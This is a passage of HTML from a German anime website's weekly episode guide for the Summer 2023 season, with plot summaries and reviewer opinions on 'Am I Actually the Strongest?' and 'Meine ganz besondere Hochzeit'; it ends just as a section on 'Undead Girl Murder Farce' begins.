href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-77860" class="post-77860 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-anime tag-anime-summer-2023 tag-august-2023 tag-chianna tag-hero-kage tag-sapamo tag-wasabi">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2023/07/Anime-Summer-2023.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Anime-Summer-2023-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Anime Summer Season 2023 / Woche #6			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-post" data-elementor-id="77860" class="elementor elementor-77860">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8b4cd48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b4cd48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcb2d7f" data-id="bcb2d7f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-741a600 elementor-widget elementor-widget-text-editor" data-id="741a600" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-size: 10pt;"><span style="font-family: open sans;"><strong>In diesem wöchentlichen Format begleiten wir<em> Am I actually the Strongest?, Meine ganz besondere Hochzeit, Undead Girl Murder Farce </em>und<em> Mashle</em></strong></span> <strong style="color: var( --e-global-color-text ); font-family: 'open sans';">von der ersten bis zur letzten Episode. Neben einer kurzen Zusammenfassung der Episode lest ihr die persönliche Meinung des jeweiligen Redaktionsmitglieds. </strong><strong style="color: var( --e-global-color-text ); font-family: 'open sans';">Weitere Besprechungen diverser Anime-Serien befinden sich in unserem Episodenguide. </strong></span></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3d0ef7 elementor-button-danger elementor-align-center elementor-widget elementor-widget-button" data-id="b3d0ef7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.geek-germany.de/anime/anime-episodenguide/" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-tv"></i>			</span>
						<span class="elementor-button-text">Anime-Episodenguide</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2144704 elementor-widget elementor-widget-spacer" data-id="2144704" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ee3c19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee3c19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1ffcff" data-id="e1ffcff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f161f7 elementor-widget elementor-widget-image" data-id="5f161f7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Am-I-actually-the-strongest-1.jpg" class="attachment-large size-large wp-image-77391" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8152b" data-id="7e8152b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60d00f6 elementor-widget elementor-widget-text-editor" data-id="60d00f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Titel:</strong> Am I Actually the Strongest?<br /><strong>Start:</strong> 2. Juli 2023<br /><strong>Genre:</strong> Action, Fantasy<br /><strong>Animationsstudio:</strong> Staple Entertainment</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c133808" data-id="c133808" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b34474c elementor-view-default elementor-widget elementor-widget-icon" data-id="b34474c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-tv"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f315f1 elementor-widget elementor-widget-text-editor" data-id="2f315f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;"><strong>Episode 5</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef91ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ef91ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-115105f" data-id="115105f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50f10b9 elementor-widget elementor-widget-text-editor" data-id="50f10b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">In seiner Persona als Dunkler Ritter sucht Haruto seine leibliche Mutter, die Königin, auf. Diese glaubt natürlich an ihre Stärke als Bezwingerin des Dämonenkönigs, wird aber schnell eines Besseren belehrt. Nichts, was sie versucht, wirkt gegen Haruto. Alles prallt an ihm ab und am Ende bezwingt Haruto die Königin sogar in ihrer stärksten Disziplin, dem Schwertkampf. Somit endet der Kampf und damit die Königin nicht mehr versucht, sich an Charlotte oder dem Rest der Grafenfamilie zu vergreifen, legt Haruto ihr ein Sklavenband an, das sie tötet, falls sie gegen seine Bedingungen verstößt. Es vergehen fünf Jahre in Frieden, bis Haruto dazu gezwungen wird, die Akademie zu besuchen. Leider kann auch sein Vater nichts dagegen tun, da Haruto direkt vom König eingeladen wurde. Natürlich will Haruto keinesfalls seinen Stubenhocker-Status aufgeben und schmiedet schon Pläne, um zu verhindern, an die Akademie zu gehen. Seine Kopie ist natürlich Plan A, aber auch dieser hat noch einige Beschwerden deswegen. Außerdem muss auch noch irgendwo ein Diener her, der Haruto an der Akademie hilft. Er kommt also nicht zur Ruhe.<br /></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b69e61" data-id="3b69e61" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1506d96 elementor-widget elementor-widget-text-editor" data-id="1506d96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;"><img decoding="async" loading="lazy" class="alignleft wp-image-15107" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Hero-Kage.jpg" alt="" width="90" height="98" />Ohne Opening springt <i>Am I Actually the Strongest?</i> direkt in die Action diesmal. Das erste Drittel der Folge ist der Kampf Haruto gegen die Königin. Man sieht zwar, weshalb sie als die stärkste Kriegerin des Landes galt, aber Haruto beweist ganz klar, dass er mehr als eine Stufe über seiner biologischen Mutter steht. Diese ahnt ja nicht einmal, dass hinter all dem das Kind steckt, das sie vor zehn Jahren dem Tod überlassen hat oder dass dieses Kind das alles nur macht, weil seine neue Familie angegriffen wurde. So etwas nennt man wohl auch Karma. Dank des Sklavenbandes haben Haruto und seine Familie auch fünf Jahre Ruhe. Es ist auch lustig anzusehen, dass Haruto sich in dieser Zeit nicht verändert hat und seinem Stubenhocker-Dasein treu geblieben ist. Auf der anderen Seite sieht man aber auch die Liebe und den Respekt, den er für seine Familie hat, der für seinen Vater auch bereit ist, ein paar Unannehmlichkeiten auf sich zu nehmen. Oder zumindest seine Kopie. Denn er muss ja in seiner selbst gebauten Hütte im Wald auf seiner selbstgebauten Spielekonsole spielen. Er bleibt seinem Motto auf jeden Fall treu.<br /></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd7ca72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd7ca72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdffc16" data-id="bdffc16" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4c80994 elementor-widget elementor-widget-text-editor" data-id="4c80994" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><div id='gallery-1' class='gallery galleryid-77860 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/08/Am-I-Actually-the-Strongest-5.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Am-I-Actually-the-Strongest-5-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/08/Am-I-Actually-the-Strongest-6.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Am-I-Actually-the-Strongest-6-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d59262f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d59262f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-649370a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="649370a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e3c3f5a" data-id="e3c3f5a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f5c1778 elementor-widget elementor-widget-image" data-id="f5c1778" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Meine-ganz-besondere-Hochzeit-1.jpg" class="attachment-large size-large wp-image-77382" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e356177" data-id="e356177" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b165819 elementor-widget elementor-widget-text-editor" data-id="b165819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Titel:</strong> Meine ganz besondere Hochzeit<br /><strong>Start:</strong> 5. Juli 2023<br /><strong>Genre:</strong> Fantasy, Historie, Romanze<br /><strong>Animationsstudio:</strong> Kinema Citrus</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c65b70" data-id="9c65b70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b4fd5e9 elementor-view-default elementor-widget elementor-widget-icon" data-id="b4fd5e9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-tv"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d1e3d6 elementor-widget elementor-widget-text-editor" data-id="9d1e3d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;"><strong>Episode 6<br /></strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7351e2a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7351e2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aaa6886" data-id="aaa6886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-073bbb8 elementor-widget elementor-widget-text-editor" data-id="073bbb8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Mit den Händen an der Decke festgebunden erwacht Miyo in einem dunklen Lagerraum. All dies, damit Kaya sie foltern kann, um die Verlobung zu lösen. Früher hätte sie nachgegeben, doch jetzt gibt es einen Ort, an den Miyo gehört und wo sie für immer bleiben möchte: an der Seite ihres Verlobten. Sie weigert sich daher. Während Miyo Tritte, Schläge und sogar das Würgen ihrer Schwester aushält, dringt Kiyoka ins Anwesen der Saimori ein, indem er schlicht das Eingangstor mit einem gewaltigen Blitz sprengt. Auch sonst fliegen schnell Fähigkeiten über den gepflegten Rasen, denn Miyos Vater und Herr Tatsuishi stelle sich ihm in den Weg. Allerdings ohne Erfolg, denn bei Kiyoka handelt es sich nicht ohne Grund um den stärksten Nutzer übernatürlicher Fähigkeiten. Miyo kann daher ihren Augen kaum glauben, denn mit einmal öffnet sich das Tor zum Lager und ihr Verlobter hält sie in den Armen. So trägt er sie vom Anwesen, nicht ohne vorher Kaya die Meinung zu sagen.</span></p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48c2335" data-id="48c2335" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-02c387a elementor-widget elementor-widget-text-editor" data-id="02c387a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;"><img decoding="async" loading="lazy" class="alignleft wp-image-15069" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Aki-1.jpg" alt="" width="90" height="98" />Kaum zu glauben, aber die sechste Folge zeigt sich von ihrer actionlastigen Seite. Denn Kiyoka ist wütend und das sehen wir alleine daran, wie er das Eingangstor regelrecht pulverisiert und sich ein Magierduell mit den alten Männern liefert. Wobei letzterer nicht den Hauch eine Chance hat! Das freut, denn die beiden verdienen es einfach zu verlieren. Genauso wie es Kaya verdient, dass ihr endlich einmal jemand die Meinung sagt! Wie sie und ihre Mutter Miyo foltern, ist einfach grausam, doch unsere Heldin gibt nicht auf und beweist ihre innere Stärke. Umso schöner ist der Moment, in dem das Paar endlich wieder vereint ist. Dabei vergisst <em>Meine ganz besondere Hochzeit</em> aber auch die restlichen Figuren nicht. So darf auch noch Koji etwas Wichtiges sagen und auch sehr freut, ist dass Yurie ihre Herrin wiedersieht. Wird jetzt eine friedliche Zeit anbrechen? Nein, denn am Ende besprechen schon die nächsten ihre düsteren Pläne. Es bleibt daher spannend!<br /></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1833a77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1833a77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d39faf" data-id="2d39faf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5055b4c elementor-widget elementor-widget-text-editor" data-id="5055b4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><div id='gallery-2' class='gallery galleryid-77860 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/08/Meine-ganze-besondere-Hochzeit-1.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Meine-ganze-besondere-Hochzeit-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/08/Meine-ganze-besondere-Hochzeit-2.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/08/Meine-ganze-besondere-Hochzeit-2-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a9dc9ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a9dc9ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac97aa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac97aa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-beb9db1" data-id="beb9db1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c20e1ba elementor-widget elementor-widget-image" data-id="c20e1ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Undead-Girl-Murder-Farce-1.jpg" class="attachment-large size-large wp-image-77386" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f024083" data-id="f024083" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6e221c elementor-widget elementor-widget-text-editor" data-id="f6e221c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Titel:</strong> Undead Girl Murder Farce<br /><strong>Start:</strong> 5. Juli 2023<br /><strong>Genre:</strong> Fantasy, Historie<br /><strong>Animationsstudio:</strong> Lapin Track</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff67503" data-id="ff67503" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27d4c81 elementor-view-default elementor-widget elementor-widget-icon" data-id="27d4c81" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-tv"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-be17f83 elementor-widget elementor-widget-text-editor" data-id="be17f83" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;"><strong>Episode 6</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-338a604 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338a604" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dfb3efc" data-id="dfb3efc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d34e3f5 elementor-widget elementor-widget-text-editor" data-id="d34e3f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
